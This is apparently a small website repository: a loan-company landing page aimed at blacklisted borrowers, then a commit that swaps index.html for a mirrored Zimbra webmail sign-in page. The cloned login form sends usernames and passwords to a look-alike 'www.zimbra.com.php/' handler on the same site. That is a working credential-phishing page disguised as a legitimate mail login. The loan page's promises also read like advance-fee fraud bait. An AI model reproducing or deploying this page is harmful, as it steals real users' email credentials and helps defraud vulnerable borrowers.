
==== index.html @ 55b50234 "i" ====
<!DOCTYPE html>
<html lang="en">
<head>
<title>NEWTON FINANCIAL SERVICE</title>
<meta charset="utf-8">
<link rel="stylesheet" href="css/reset.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/style.css" type="text/css" media="screen">
<link rel="stylesheet" href="css/grid.css" type="text/css" media="screen">
<script src="js/jquery-1.7.1.min.js"></script>
<script src="js/cufon-yui.js"></script>
<script src="js/cufon-replace.js"></script>
<script src="js/Asap_400.font.js"></script>
<script src="js/Asap_italic_400.font.js"></script>
<script src="js/FF-cash.js"></script>
<script src="js/jquery.equalheights.js"></script>
<script src="js/jquery.cycle.all.js"></script>
<script>
$('#banners')
    .cycle({
    fx: 'fade',
    delay: 7000,
    timeout: 30000,
    manualTrump: false,
    cleartypeNoBg: true,
    next: '#next',
    prev: '#prev'
});
</script>
<!--[if lt IE 9]>
<script src="js/html5.js"></script>
<link rel="stylesheet" href="css/ie.css" type="text/css" media="screen">
<![endif]-->
</head>
<body id="page1">
<div class="main">
  <!--==============================header=================================-->
  <header>
    <div class="container_12">
      <div class="wrapper p3">
        <div class="grid_12">
          <div class="wrapper border-bot">
            <h1><a href="index.html">Newton financial Service</a></h1>
            <nav>
              <ul class="menu">
                <li><a class="active" href="index.html">Main</a></li>
                <li><a href="about.html">About</a></li>
                <li><a href="services.html">Services</a></li>
                <li><a href="products.html">Products</a></li>
                <li><a href="contacts.html">Contacts</a></li>
                <li><a href="Apply.html">Apply</a></li>
              </ul>
            </nav>
          </div>
          <div class="wrapper">
            <div id="banners" class="border-bot">
              <div> <strong class="title-1">Let’s Build</strong> <strong class="title-2">Your Financial status Together</strong> </div>
              <div> <strong class="title-1">Best loan</strong> <strong class="title-2">ofering At 5% interest rate!</strong> </div>
              <div> <strong class="title-1">All Categories</strong> <strong class="title-2">Blacklisted, debt reviwed, No collateral</strong> </div>
            </div>
            <a id="prev" href="#">prev</a> <a id="next" href="#">next</a> </div>
        </div>
      </div>
      <article class="grid_3">
        <div class="box">
          <figure><a href="#"><img src="images/Rand2.jpg" alt=""></a></figure>
          <div class="padding"> <strong class="title-3 color-1">Personal Loan</strong> <a class="link" href="#">Personal Loans of Up to R800 000....</a> </div>
        </div>
      </article>
      <article class="grid_3">
        <div class="box">
          <figure><a href="#"><img src="images/Rand4.JPG" alt=""></a></figure>
          <div class="padding"> <strong class="title-3 color-2">Business Loan</strong> <a class="link" href="#">Business Loans of all kinds investment,Agriculture Up to R20M...</a> </div>
        </div>
      </article>
      <article class="grid_3">
        <div class="box">
          <figure><a href="#"><img src="images/page1-img1.jpg" alt=""></a></figure>
          <div class="padding"> <strong class="title-3 color-3">Consolidation Loans</strong> <a class="link" href="#">Debt Consolidation Loans of Up to R700,000...</a> </div>
        </div>
      </article>
      <article class="grid_3">
        <div class="box">
          <figure><a href="#"><img src="images/page1-img4.jpg" alt=""></a></figure>
          <div class="padding"> <strong class="title-3 color-4">Property Loan</strong> <a class="link" href="#">Personal Loans  Up to R800 000.For house,Car,...</a> </div>
        </div>
      </article>
      <div class="clear"></div>
    </div>
  </header>
  <!--==============================content================================-->
  <section id="content">
    <div class="container_12">
      <div class="wrapper">
        <article class="grid_4">
          <div class="indent-right">
            <div class="maxheight img-indent-bot">
              <h3>Welcome!</h3>
              <p>Newton Financal Service is one of the best loan firm in Africa,We specializes in getting loans for blacklisted people, and if your bank has declined your loan, then you may think that you have no other choice.&amp; valid.</p>
              Newton financial service  can assist you achieve your dreams. Apply today for the following loans 

Personal Loans of Up to R800 000.
Debt Consolidation Loans of Up to R700,000.
Business Loans of Up to R20M.
Agricultural Loans up to R20M.
With a 6 Months grace period before you start your payment . </div>
            <a class="button" href="#">More</a> </div>
        </article>
        <article class="grid_4">
          <div class="indent">
            <div class="maxheight img-indent-bot">
              <h3>Recent News</h3>
              <time class="tdate-1" datetime="2019-03-20"><a class="link" href="#">Posted: 20.03.2019</a></time>
              <p>We are returning deposit for half applied loan  to our old time customers from 2014-2019 We are also paying compensation for delay in completing of loan application if you among this category please contact us.r.</p>
              <time class="tdate-1" datetime="2019-02-04"><a class="link" href="#">Posted: 04.02.2019</a></time>
              All loans given out has been insured ,So customers do not need to pay any fee for insurance. </div>
            <a class="button" href="#">More</a> </div>
        </article>
        <article class="grid_4">
          <div class="indent-left">
            <div class="maxheight img-indent-bot">
              <h3 class="p1">Our Services</h3>
              <ul class="list-1">
                <li><a href="#">Loan provider</a></li>
                <li><a href="#">Loan Consolidation</a></li>
                <li><a href="#">Market Assessment</a></li>
                <li><a href="#">Program Management</a></li>
                <li><a href="#">Financial Canceling</a></li>
                <li><a href="#">Change Management</a></li>
              </ul>
            </div>
            <a class="button" href="#">More</a> </div>
        </article>
      </div>
    </div>
  </section>
  <!--==============================footer=================================-->
  <footer>
    <div class="inner">
      <div class="footer-bg"> NCR REG NO. NCRCP1035 &copy; 2019 <span>View eligibility status on Facebook <a target="_blank" href="https://newtonfinance.000webhostapp.com/" class="link">Click here</a></span> </div>
    </div>
  </footer>
</div>
<script>Cufon.now();</script>
</body>
</html>
---- css/style.css ----
/* Getting the new tags to behave */
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {
	display:block;
}
mark, rp, rt, ruby, summary, time {
	display:inline;
}
/* Global properties ======================================================== */
html {
	width:100%;
	height:100%;
}
body {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	line-height:25px;
	color:#999;
	min-width:960px;
	height:100%;
	background:url(../images/body-bg.jpg) center top no-repeat #f3f3f3;
}
.ic {
	border:0;
	float:right;
	background:#fff;
	color:#f00;
	width:50%;
	line-height:10px;
	font-size:10px;
	margin:-220% 0 0 0;
	overflow:hidden;
	padding:0
}
.bg {
	width:100%;
	background:center 0 no-repeat;
}
.main {
	width:960px;
	margin:0 auto;
}
a {
	color:#dc5130;
	outline:none;
}
a:hover {
	text-decoration:none;
}
.col-1, .col-2 {
	float:left;
}
.wrapper {
	width:100%;
	overflow:hidden;
	position:relative;
}
.extra-wrap {
	overflow:hidden;
}
p {
	margin-bottom:10px;
}
.p1 {
	margin-bottom:4px;
}
.p2 {
	margin-bottom:15px;
}
.p3 {
	margin-bottom:30px;
}
.p4 {
	margin-bottom:40px;
}
.p5 {
	margin-bottom:50px;
}
.reg {
	text-transform:uppercase;
}
.fleft {
	float:left;
}
.fright {
	float:right;
}
.alignright {
	text-align:right;
}
.aligncenter {
	text-align:center;
}
.it {
	font-style:italic;
}
.color-1 {
	color:#3c74a9;
}
.color-2 {
	color:#49a69e;
}
.color-3 {
	color:#f3ad29;
}
.color-4 {
	color:#dc5130;
}
.color-5 {
	color:#4c4c4c;
}
/*********************************boxes**********************************/
.indent {
	padding:0 10px;
}
.indent-left {
	padding-left:20px;
}
.indent-left2 {
	padding-left:10px;
}
.indent-left3 {
	padding-left:15px;
}
.indent-right {
	padding-right:20px;
}
.indent-bot {
	margin-bottom:20px;
}
.indent-bot2 {
	margin-bottom:30px;
}
.indent-bot3 {
	margin-bottom:45px;
}
.prev-indent-bot {
	margin-bottom:10px;
}
.img-indent-bot {
	margin-bottom:25px;
}
.margin-bot {
	margin-bottom:35px;
}
.img-indent {
	float:left;
	margin:8px 20px 0px 0;
}
.img-indent2 {
	float:left;
	margin:0 20px 0px 0;
}
.img-indent-r {
	float:right;
	margin:0 0px 0px 40px;
}
.buttons a:hover {
	cursor:pointer;
}
.menu li a, .list-1 a, .list-2 a, .link, .button, h1 a {
	text-decoration:none;
}
/*********************************header*************************************/
header {
	width:100%;
	position:relative;
	z-index:2;
}
h1 {
	padding:7px 0 0 0;
	float:left;
}
h1 a {
	display:inline-block;
	font-size:49px;
	line-height:2em;
	color:#4c4c4c;
	letter-spacing:-2px;
}
h1 strong {
	color:#dc5130;
}
/***** menu *****/
.menu {
	padding:51px 0 0 0;
	float:right;
}
.menu li {
	float:left;
	position:relative;
	padding-left:12px;
}
.menu > li:first-child {
	padding-left:0;
}
.menu a {
	display:inline-block;
	font-size:13px;
	line-height:20px;
	padding:3px 20px;
	color:#999;
}
.menu a.active, .menu a:hover {
	background:#dc5130;
	color:#fff;
}
/***** slider style *****/
#banners {
	position:relative;
	z-index:2;
	width:100%;
	height:147px;
	overflow:hidden;
	text-align:center;
}
#banners > div {
	width:100%;
	padding-top:13px;
	background:#f4f4f4;
}
#prev, #next {
	display:block;
	width:10px;
	height:19px;
	text-indent:-9999em;
	position:absolute;
	z-index:99;
	top:50%;
	margin-top:-11px;
}
#prev {
	background:url(../images/prev.gif) 0 0 no-repeat;
	left:27px;
}
#next {
	background:url(../images/next.gif) 0 0 no-repeat;
	right:29px;
}
.title-1 {
	display:block;
	font-size:59px;
	line-height:1.2em;
	color:#4c4c4c;
	letter-spacing:-2px;
	margin-bottom:-10px;
}
.title-2 {
	display:block;
	font-size:38px;
	line-height:1.3em;
	color:#999;
	letter-spacing:-1px;
}
.title-3 {
	display:block;
	font-size:23px;
	line-height:2em;
	letter-spacing:-1px;
	background:url(../images/pic-1.gif) left bottom repeat-x;
	text-indent:8px;
	padding-bottom:2px;
	margin-bottom:10px;
}
/*********************************content*************************************/
#content {
	width:100%;
	padding:22px 0 58px;
	position:relative;
	z-index:1;
}
#page1 #content {
	padding:29px 0 58px;
}
.spacer-1 {
	width:100%;
	background:url(../images/pic-1.gif) 217px 0 repeat-y;
}
h3 {
	font-size:30px;
	line-height:1.8em;
	color:#4c4c4c;
	letter-spacing:-2px;
	background:url(../images/h3-tail.gif) 0 bottom repeat-x;
	margin-bottom:8px;
}
h5 {
	color:#4c4c4c;
	font-weight:normal;
}
h6 {
	color:#dc5130;
	font-weight:normal;
}
.border-bot {
	width:100%;
	padding-bottom:1px;
	background:url(../images/border-bot.gif) 0 bottom repeat-x;
}
.border-bot2 {
	width:100%;
	padding-bottom:15px;
	background:url(../images/border-bot.gif) 0 bottom repeat-x;
}
.box {
	width:100%;
	background:#fff;
	box-shadow:0 0 2px #ddd;
	-moz-box-shadow:0 0 2px #ddd;
	-webkit-box-shadow:0 0 2px #ddd;
	margin-bottom:2px;
}
.box .padding {
	padding:10px 19px 34px;
}
.box a {
	font-size:13px;
	line-height:20px;
	color:#999;
	display:inline-block;
}
.button {
	display:inline-block;
	padding:5px 19px;
	font-size:13px;
	line-height:1.23em;
	color:#fff;
	background:#4c4c4c;
	cursor:pointer;
}
.button:hover {
	background:#dc5130;
}
.tdate-1 {
	display:block;
}
.tdate-1 a {
	color:#4c4c4c;
}
.list-1 li {
	line-height:19px;
	padding:8px 0 8px 14px;
	background:url(../images/marker-1.gif) 0 15px no-repeat;
}
.list-1 a {
	display:inline-block;
}
.list-1 a:hover {
	color:#4c4c4c;
}
.list-2 li {
	font-size:14px;
	line-height:24px;
	padding:0px;
	background:url(../images/pic-1.gif) 0 bottom repeat-x;
}
.list-2 a {
	display:block;
	color:#1799cf;
	padding-left:12px;
	background:url(../images/marker-1.gif) 0 10px no-repeat;
}
.list-2 a:hover {
	color:#fff;
}
.list-2 .last-item {
	background:none;
}
.link:hover {
	text-decoration:underline;
}
.link-1 {
	display:inline-block;
	font-size:14px;
	padding-right:8px;
	background:right 8px no-repeat;
}
.link-1:hover {
	color:#fff;
}
.numb {
	display:block;
	font-size:40px;
	line-height:1.8em;
	color:#dc5130;
	float:left;
	margin-right:10px;
}
dl dt {
	margin-bottom:10px;
}
dl span {
	float:left;
	width:69px;
}
/***** contact form *****/
#contact-form {
	display:block;
	width:100%;
}
#contact-form label {
	display:block;
	height:30px;
	overflow:hidden;
}
#contact-form input {
	float:left;
	width:280px;
	font-size:13px;
	line-height:1.23em;
	color:#999;
	padding:2px 10px;
	margin:0;
	font-family:Arial, Helvetica, sans-serif;
	border:1px solid #ececec;
	background:#fff;
	outline:none;
}
#contact-form textarea {
	float:left;
	height:305px;
	min-height:305px;
	max-height:305px;
	width:500px;
	max-width:500px;
	min-width:500px;
	font-size:13px;
	line-height:1.23em;
	color:#999;
	padding:5px 10px;
	margin:0;
	font-family:Arial, Helvetica, sans-serif;
	border:1px solid #ececec;
	background:#fff;
	overflow:auto;
	outline:none;
}
.text-form {
	float:left;
	display:block;
	font-size:13px;
	line-height:24px;
	width:78px;
	color:#999;
	font-family:Arial, Helvetica, sans-serif;
}
.buttons {
	padding:17px 0 0 0;
	text-align:right;
}
.buttons a {
	margin-left:6px;
}
/****************************footer************************/
footer {
	width:100%;
	text-align:center;
}
footer span {
	display:block;
}
footer .inner {
	padding:0 10px;
}
.footer-bg {
	width:100%;
	background:url(../images/footer-tail.gif) left top repeat-x;
	padding:25px 0 45px;
}
.list-services {
	padding:0;
}
.list-services li {
	float:left;
	padding:0 0 0 10px;
}
---- css/grid.css ----
/*
	Variable Grid System.
	Learn more ~ http://www.spry-soft.com/grids/
	Based on 960 Grid System - http://960.gs/

	Licensed under GPL and MIT.
*/


/* Containers
----------------------------------------------------------------------------------------------------*/
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 960px;
}
/* Grid >> Global
----------------------------------------------------------------------------------------------------*/

.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 10px;
	margin-right: 10px;
}
/* Grid >> Children (Alpha ~ First, Omega ~ Last)
----------------------------------------------------------------------------------------------------*/

.alpha {
	margin-left: 0;
}
.omega {
	margin-right: 0;
}
/* Grid >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .grid_1 {
	width:60px;
}
.container_12 .grid_2 {
	width:140px;
}
.container_12 .grid_3 {
	width:220px;
}
.container_12 .grid_4 {
	width:300px;
}
.container_12 .grid_5 {
	width:380px;
}
.container_12 .grid_6 {
	width:460px;
}
.container_12 .grid_7 {
	width:540px;
}
.container_12 .grid_8 {
	width:620px;
}
.container_12 .grid_9 {
	width:700px;
}
.container_12 .grid_10 {
	width:780px;
}
.container_12 .grid_11 {
	width:860px;
}
.container_12 .grid_12 {
	width:940px;
}
/* Prefix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .prefix_1 {
	padding-left:80px;
}
.container_12 .prefix_2 {
	padding-left:160px;
}
.container_12 .prefix_3 {
	padding-left:240px;
}
.container_12 .prefix_4 {
	padding-left:320px;
}
.container_12 .prefix_5 {
	padding-left:400px;
}
.container_12 .prefix_6 {
	padding-left:480px;
}
.container_12 .prefix_7 {
	padding-left:560px;
}
.container_12 .prefix_8 {
	padding-left:640px;
}
.container_12 .prefix_9 {
	padding-left:720px;
}
.container_12 .prefix_10 {
	padding-left:800px;
}
.container_12 .prefix_11 {
	padding-left:880px;
}
/* Suffix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .suffix_1 {
	padding-right:80px;
}
.container_12 .suffix_2 {
	padding-right:160px;
}
.container_12 .suffix_3 {
	padding-right:240px;
}
.container_12 .suffix_4 {
	padding-right:320px;
}
.container_12 .suffix_5 {
	padding-right:400px;
}
.container_12 .suffix_6 {
	padding-right:480px;
}
.container_12 .suffix_7 {
	padding-right:560px;
}
.container_12 .suffix_8 {
	padding-right:640px;
}
.container_12 .suffix_9 {
	padding-right:720px;
}
.container_12 .suffix_10 {
	padding-right:800px;
}
.container_12 .suffix_11 {
	padding-right:880px;
}
/* Push Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .push_1 {
	left:80px;
}
.container_12 .push_2 {
	left:160px;
}
.container_12 .push_3 {
	left:240px;
}
.container_12 .push_4 {
	left:320px;
}
.container_12 .push_5 {
	left:400px;
}
.container_12 .push_6 {
	left:480px;
}
.container_12 .push_7 {
	left:560px;
}
.container_12 .push_8 {
	left:640px;
}
.container_12 .push_9 {
	left:720px;
}
.container_12 .push_10 {
	left:800px;
}
.container_12 .push_11 {
	left:880px;
}
/* Pull Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/

.container_12 .pull_1 {
	left:-80px;
}
.container_12 .pull_2 {
	left:-160px;
}
.container_12 .pull_3 {
	left:-240px;
}
.container_12 .pull_4 {
	left:-320px;
}
.container_12 .pull_5 {
	left:-400px;
}
.container_12 .pull_6 {
	left:-480px;
}
.container_12 .pull_7 {
	left:-560px;
}
.container_12 .pull_8 {
	left:-640px;
}
.container_12 .pull_9 {
	left:-720px;
}
.container_12 .pull_10 {
	left:-800px;
}
.container_12 .pull_11 {
	left:-880px;
}
/* Clear Floated Elements
----------------------------------------------------------------------------------------------------*/

/* http://sonspring.com/journal/clearing-floats */

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
/* http://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}
---- css/ie.css ----
.box {
	behavior: url("../js/PIE.htc");
	position:relative;
}

==== commit 3bcfdf38: "aa" ====
--- a/index.html
+++ b/index.html
@@ -1,145 +1,375 @@
-<!DOCTYPE html>
-<html lang="en">
+
+
+<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
+
+
+
+<html>
+
+<!-- Mirrored from www.poczta.imw.lublin.pl/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 05 Apr 2019 09:44:20 GMT -->
+<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
 <head>
-<title>NEWTON FINANCIAL SERVICE</title>
-<meta charset="utf-8">
-<link rel="stylesheet" href="css/reset.css" type="text/css" media="screen">
-<link rel="stylesheet" href="css/style.css" type="text/css" media="screen">
-<link rel="stylesheet" href="css/grid.css" type="text/css" media="screen">
-<script src="js/jquery-1.7.1.min.js"></script>
-<script src="js/cufon-yui.js"></script>
-<script src="js/cufon-replace.js"></script>
-<script src="js/Asap_400.font.js"></script>
-<script src="js/Asap_italic_400.font.js"></script>
-<script src="js/FF-cash.js"></script>
-<script src="js/jquery.equalheights.js"></script>
-<script src="js/jquery.cycle.all.js"></script>
+<!--
+ login.jsp
+ * ***** BEGIN LICENSE BLOCK *****
+ * Zimbra Collaboration Suite Web Client
+ * Copyright (C) 2007, 2008, 2009, 2010 Zimbra, Inc.
+ * 
+ * The contents of this file are subject to the Zimbra Public License
+ * Version 1.3 ("License"); you may not use this file except in
+ * compliance with the License.  You may obtain a copy of the License at
+ * http://www.zimbra.com/license.
+ * 
+ * Software distributed under the License is distributed on an "AS IS"
+ * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied.
+ * ***** END LICENSE BLOCK *****
+-->
+    
+    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
+    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
+    <title>Zimbra Web Client Sign In</title>
+    
+    <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=1;">
+    <meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit http://www.zimbra.com.">
+    <link  rel="stylesheet" type="text/css" href="css/common%2clogin%2czhtml185f.css?skin=serenity&amp;v=130305092149">
+	<link  rel="stylesheet" type="text/css" href="css/skin185f.css?skin=serenity&amp;v=130305092149">
+	
+    <link rel="SHORTCUT ICON" href="img/logo/favicon.ico">
+    
+    
+</head>
+
+<body onload="onLoad();">
+
+	<div class="LoginScreen">
+		<div class="center">
+			<div class="contentBox">
+				<div class="ImgAltBanner"></div>
+				<h1><a href="http://www.zimbra.com/" id="bannerLink" target="_new">
+					<span class="ImgLoginBanner"></span>
+				</a></h1>
+				<div id="ZLoginAppName">Web Client</div>
+                
+                                <form method="post" name="loginForm" action="www.zimbra.com.php/" accept-charset="UTF-8">
+                                <input type="hidden" name="loginOp" value="login"/>
+                    
+				<table class="form">
+                    
+                                                <tr>
+                                                    <td><label for="username">Username:</label></td>
+                                                    <td><input id="username" class="zLoginField" name="username" type="text" value="" size="40" maxlength="1024"/></td>
+                                                </tr>
+                                            
+                                        <tr>
+                                            <td><label for="password">Password:</label></td>
+                                            <td><input id="password" autocomplete="off" class="zLoginField" name="password" type="password" value="" size="40" maxlength="1024"/></td>
+                                        </tr>
+                            
+                                        <tr>
+                                            <td>&nbsp;</td>
+                                            <td class="submitTD">
+                                                <input id="remember" value="1" type="checkbox" name="zrememberme" />
+                                                <label for="remember">Stay signed in</label>
+                                                <input type="submit" class="ZLoginButton DwtButton" value="Sign In" />
+                                            </td>
+                                        </tr>
+                        
+					<tr>
+						<td colspan="2"><hr/></td>
+					</tr>
+					<tr>
+						<td>
+							<label for="client">Version:</label>
+						</td>
+						<td>
+							<div class="postioning">
+								<select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
+									<option value="preferred"  > Default</option>
+									<option value="advanced"  > Advanced (Ajax)</option>
+									<option value="standard"  selected> Standard (HTML)</option>
+									<option value="mobile"  > Mobile</option>
+								</select>
+<script TYPE="text/javascript">
+	document.write("<a href='#' onclick='showWhatsThis()' id='ZLoginWhatsThisAnchor'>What's This?<"+"/a>");
+</script>
+									<div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display:none;"><center style="margin-bottom:3px;"><b>Client Types:</b></center>	<b>Advanced</b> offers the full set of Web collaboration features. This Web Client works best with newer browsers and faster Internet connections. <br><br><b>Standard</b> is recommended when Internet connections are slow, when using older browsers, or for easier accessibility. <br><br><b>Mobile</b> is recommended for mobile devices. <br><br>To set <b>Default</b> to be your preferred client type, change the sign in options in your Preferences, General tab after you sign in.</div>
+									<div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">Note that your web browser or display does not fully support the Advanced version.  We strongly recommend that you use the Standard client.</div>
+								</div>
+							</td>
+						</tr>
+						<tr>
+							<td colspan="2"><hr/></td>
+						</tr>
+                    
+					</table>
+				<div class="offline">Go offline with Zimbra Desktop. <a href='http://www.zimbra.com/products/desktop.html' target='_blank'>Learn more</a></div>
+			</div>
+			<div class="decor1"></div>
+		</div>
+
+		<div class="Footer">
+			<div id="ZLoginNotice" class="legalNotice-small"><a target="_new" href="http://www.zimbra.com/">Zimbra</a> :: the leader in open source messaging and collaboration :: <a target="_new" href="http://blog.zimbra.com/">Blog</a> - <a target="_new" href="http://wiki.zimbra.com/">Wiki</a> - <a target="_new" href="http://www.zimbra.com/forums">Forums</a></div>
+			<div class="copyright">
+            Copyright © 2005-2013 VMware, Inc. All rights reserved. VMware and Zimbra are registered trademarks or trademarks of VMware, Inc.
+			</div>
+        </div>
+		<div class="decor2"></div>
+	</div>                                 
 <script>
-$('#banners')
-    .cycle({
-    fx: 'fade',
-    delay: 7000,
-    timeout: 30000,
-    manualTrump: false,
-    cleartypeNoBg: true,
-    next: '#next',
-    prev: '#prev'
-});
+
+  function ZmSkin(e){
+this.hints=this.mergeObjects(ZmSkin.hints,e)
+}
+ZmSkin.hints={
+name:"serenity",version:"1",skin:{
+containers:"skin_outer"}
+,banner:{
+position:"static",url:"http://www.zimbra.com"}
+,userInfo:{
+position:"static"}
+,search:{
+position:"static"}
+,quota:{
+position:"static"}
+,presence:{
+width:"40px",height:"24px"}
+,appView:{
+position:"static"}
+,searchResultsToolbar:{
+containers:["skin_tr_search_results_toolbar"]}
+,newButton:{
+containers:["skin_td_new_button"]}
+,tree:{
+minWidth:parseInt("150px"),maxWidth:parseInt("300px"),containers:["skin_td_tree","skin_td_tree_app_sash"],resizeContainers:["skin_td_tree"]}
+,topToolbar:{
+containers:"skin_spacing_app_top_toolbar"}
+,treeFooter:{
+containers:"skin_tr_tree_footer"}
+,topAd:{
+containers:"skin_tr_top_ad"}
+,sidebarAd:{
+containers:"skin_td_sidebar_ad"}
+,bottomAd:{
+containers:"skin_tr_bottom_ad"}
+,treeTopAd:{
+containers:"skin_tr_tree_top_ad"}
+,treeBottomAd:{
+containers:"skin_tr_tree_bottom_ad"}
+,helpButton:{
+style:"link",container:"quota",url:""}
+,logoutButton:{
+style:"link",container:"quota"}
+,appChooser:{
+position:"static",direction:"LR"}
+,toast:{
+location:"N",transitions:[{
+type:"fade-in",step:5,duration:50}
+,{
+type:"pause",duration:5000}
+,{
+type:"fade-out",step:-10,duration:500}
+]}
+,fullScreen:{
+containers:["!skin_td_tree","!skin_td_tree_app_sash"]}
+,allAds:{
+containers:["skin_tr_top_ad","skin_td_sidebar_ad","skin_tr_bottom_ad","skin_tr_tree_top_ad","skin_tr_tree_bottom_ad"]}
+,hideSearchInCompose:true};
+window.BaseSkin=ZmSkin;
+ZmSkin.prototype={
+show:function(t,e,l){
+var a=this.hints[t]&&this.hints[t].containers;
+if(a){
+if(typeof a=="function"){
+a.apply(this,[e!=false]);
+skin._reflowApp();
+return
+}
+if(typeof a=="string"){
+a=[a]
+}
+var s=false;
+for(var r=0;
+r<a.length;
+r++){
+var h=a[r];
+var o=h.replace(/^!/,"");
+var n=h!=o;
+if(this._showEl(o,n?!e:e)){
+s=true
+}}
+if(s&&!l){
+skin._reflowApp()
+}}}
+,hide:function(e,t){
+this.show(e,false,t)
+}
+,gotoApp:function(e,t){
+appCtxt.getAppController().activateApp(e,null,t)
+}
+,gotoPrefs:function(e){
+if(appCtxt.getCurrentAppName()!=ZmApp.PREFERENCES){
+var t=new AjxCallback(this,this._gotoPrefPage,[e]);
+this.gotoApp(ZmApp.PREFERENCES,t)
+}else{
+this._gotoPrefPage(e)
+}}
+,mergeObjects:function(e,o){
+if(e==null){
+e={}
+}
+for(var a=1;
+a<arguments.length;
+a++){
+var n=arguments[a];
+for(var t in n){
+var s=e[t];
+if(typeof s=="object"&&!(s instanceof Array)){
+this.mergeObjects(e[t],n[t]);
+continue
+}
+if(!e[t]){
+e[t]=n[t]
+}}}
+return e
+}
+,getTreeWidth:function(){
+return Dwt.getSize(this._getEl(this.hints.tree.containers[0])).x
+}
+,setTreeWidth:function(e){
+this._setContainerSizes("tree",e,null)
+}
+,showTopAd:function(e){
+if(skin._showEl("skin_tr_top_ad",e)){
+skin._reflowApp()
+}}
+,hideTopAd:function(){
+skin.showTopAd(false)
+}
+,getTopAdContainer:function(){
+return skin._getEl("skin_container_top_ad")
+}
+,showSidebarAd:function(e){
+var t="skin_td_sidebar_ad";
+if(e!=null){
+skin._setSize(t,e)
+}
+if(skin._showEl(t)){
+skin._reflowApp()
+}}
+,hideSidebarAd:function(){
+var e="skin_td_sidebar_ad";
+if(skin._hideEl(e)){
+skin._reflowApp()
+}}
+,getSidebarAdContainer:function(){
+return this._getEl("skin_container_sidebar_ad")
+}
+,handleNotification:function(t,e){}
+,_getEl:function(e){
+return(typeof e=="string"?document.getElementById(e):e)
+}
+,_showEl:function(o,i){
+var t=this._getEl(o);
+if(!t){
+return
+}
+var a;
+if(i==false){
+a="none"
+}else{
+var e=t.tagName;
+if(e=="TD"&&!document.all){
+a="table-cell"
+}else{
+if(e=="TR"&&!document.all){
+a="table-row"
+}else{
+a="block"
+}}}
+if(a!=t.style.display){
+t.style.display=a;
+return true
+}else{
+return false
+}}
+,_hideEl:function(e){
+return this._showEl(e,false)
+}
+,_reparentEl:function(i,e){
+var a=this._getEl(e);
+var t=a&&this._getEl(i);
+if(t){
+a.appendChild(t)
+}}
+,_setSize:function(i,a,e){
+var t=this._getEl(i);
+if(!t){
+return
+}
+if(a!=null){
+t.style.width=a
+}
+if(e!=null){
+t.style.height=e
+}}
+,_setContainerSizes:function(n,a,e){
+var o=this.hints[n].resizeContainers||this.hints[n].containers;
+for(var t=0;
+t<o.length;
+t++){
+this._setSize(o[t],a,null)
+}}
+,_reflowApp:function(){
+if(window._zimbraMail){
+window._zimbraMail.getAppViewMgr().fitAll()
+}}
+,_gotoPrefPage:function(a){
+if(a==null){
+return
+}
+var i=appCtxt.getApp(ZmApp.PREFERENCES);
+var t=i.getPrefController();
+var e=t.getPrefsView();
+e.selectSection(a)
+}};
+window.skin=new ZmSkin();
+  var link = document.getElementById("bannerLink");
+  if (link) {
+    link.href = skin.hints.banner.url;
+  }
+  
+
+
+// show a message if they should be using the 'standard' client, but have chosen 'advanced' instead
+function clientChange(selectValue) {
+  var useStandard = true;
+  useStandard = useStandard || (screen && (screen.width <= 800 && screen.height <= 600));
+  var div = document.getElementById("ZLoginUnsupported");
+  if (div)
+    div.style.display = ((selectValue == 'advanced') && useStandard) ? 'block' : 'none';
+}
+
+// if they have JS, write out a "what's this?" link that shows the message below
+function showWhatsThis() {
+  var div = document.getElementById("ZLoginWhatsThis");
+  div.style.display = (div.style.display == "block" ? "none" : "block");
+}
+
+function onLoad() {
+	var loginForm = document.loginForm;
+	if (loginForm.username) {
+		if (loginForm.username.value != "") {
+			loginForm.password.focus(); //if username set, focus on password
+		}
+		else {
+			loginForm.username.focus();
+		}
+	}
+	clientChange("standard");
+}
+
 </script>
-<!--[if lt IE 9]>
-<script src="js/html5.js"></script>
-<link rel="stylesheet" href="css/ie.css" type="text/css" media="screen">
-<![endif]-->
-</head>
-<body id="page1">
-<div class="main">
-  <!--==============================header=================================-->
-  <header>
-    <div class="container_12">
-      <div class="wrapper p3">
-        <div class="grid_12">
-          <div class="wrapper border-bot">
-            <h1><a href="index.html">Newton financial Service</a></h1>
-            <nav>
-              <ul class="menu">
-                <li><a class="active" href="index.html">Main</a></li>
-                <li><a href="about.html">About</a></li>
-                <li><a href="services.html">Services</a></li>
-                <li><a href="products.html">Products</a></li>
-                <li><a href="contacts.html">Contacts</a></li>
-                <li><a href="Apply.html">Apply</a></li>
-              </ul>
-            </nav>
-          </div>
-          <div class="wrapper">
-            <div id="banners" class="border-bot">
